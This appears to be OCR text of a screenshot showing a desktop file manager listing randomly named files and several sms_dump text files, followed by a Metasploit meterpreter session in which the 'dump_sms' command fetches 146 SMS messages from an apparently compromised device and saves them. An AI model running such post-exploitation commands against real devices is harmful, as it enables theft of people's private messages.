 Applications Places Files Thu 13:56 1
Home
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Floppy Disk
Computer
Browse Network
MUglsjbd.jpeg Music MyHKYzNr.jpeg
Pictures Public pWyokIpS.jpeg
QiAfmRxX.html RxYXfesE.html sms_dump_
20160202171555.
txt
sms_dump_ sms_dump_ Templates
20160203062440. 20160204135004.
txt txt
[-] core_channel_interact: Operation failed: 1
meterpreter > dump_sms
[*] Fetching 146 sms messages
[*] SMS messages saved to: sms_dump_20160204135004.txt
meterpreter >